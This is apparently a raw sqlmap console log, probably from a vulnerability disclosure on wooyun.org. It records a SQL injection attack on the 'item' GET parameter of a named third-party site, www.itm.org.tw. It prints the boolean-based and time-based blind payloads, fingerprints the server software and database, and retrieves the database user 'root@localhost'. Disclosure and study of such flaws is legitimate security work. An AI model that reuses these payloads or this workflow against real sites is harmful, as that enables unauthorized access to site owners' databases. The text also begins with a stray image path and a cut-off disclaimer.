 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:58:09
[23:58:09] [INFO] resuming back-end DBMS 'mysql'
[23:58:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND 9386=9386 AND 'nRtd
'='nRtd
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item=cerHomePagexak01xcermni1xcer3348xcer1' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))GTOR) AND 'vtNp'='vtNp
---
[23:58:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 4.0 (etch)
web application technology: Apache 2.2.3, PHP 4.4.4
back-end DBMS: MySQL 5.0.12
[23:58:11] [INFO] fetching current user
[23:58:11] [INFO] resumed: root@localhost
current user:    'root@localhost'
[23:58:11] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.itm.org.tw'
www.wooyun.org
[*] shutting down at 23:58:11